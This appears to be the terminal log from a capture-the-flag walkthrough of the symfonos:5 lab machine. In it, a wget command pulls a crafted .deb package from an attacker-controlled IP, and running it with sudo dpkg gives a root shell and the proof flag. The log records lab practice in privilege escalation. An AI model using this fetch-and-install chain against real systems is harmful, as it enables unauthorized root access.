 zeus@symfonos5:~$ wget 192.168.141.134:8080/x_1.0_all.deb
--2020-02-16 06:20:19--  http://192.168.141.134:8080/x_1.0_all.deb
Connecting to 192.168.141.134:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1108 (1.1K) [application/x-debian-package]
Saving to: ‘x_1.0_all.deb’
x_1.0_all.deb                     100%[====================================================
2020-02-16 06:20:19 (1.87 MB/s) - ‘x_1.0_all.deb’ saved [1108/1108]
zeus@symfonos5:~$ sudo dpkg -i x_1.0_all.deb
(Reading database ... 53057 files and directories currently installed.)
Preparing to unpack x_1.0_all.deb ...
# whoami
root
# cd /root
# ls
proof.txt
# cat proo      ^H
cat: proo: No such file or directory
cat: ''$'\b': No such file or directory
# cat proof.txt
                    Congrats on rooting symfonos:5!
                                   ZEUS
              *      .            dZZZZZ,       .          *
                                 dZZZZ  ZZ,
     *         .         ,AZZZZZZZZZZZ  `ZZ,_          *
                    ,ZZZZZZV'      ZZZZ   `Z,`\
                  ,ZZZ    ZZ   .    ZZZZ   `V
        *      ZZZZV'     ZZ         ZZZZ    \_              .
.              V   l   .   ZZ        ZZZZZZ          .
               l    \       ZZ,     ZZZ  ZZZZZZ,
   .          /            ZZ l    ZZZ    ZZZ `Z,
                          ZZ  l   ZZZ     Z Z, `Z,            *
                .        ZZ      ZZZ      Z  Z, `l
                         Z        ZZ      V  `Z   \
                         V        ZZC     l   V
           Z             l        V ZR        l      .
            \             \       l  ZA
                            \         C          C
                                  \   K   /    /             K
                          A    \   \  |  /  /              /
                           \        \\|/ /  /
   __________________________________\|/_________________________
            Contact me via Twitter @zayotic to give feedback!
#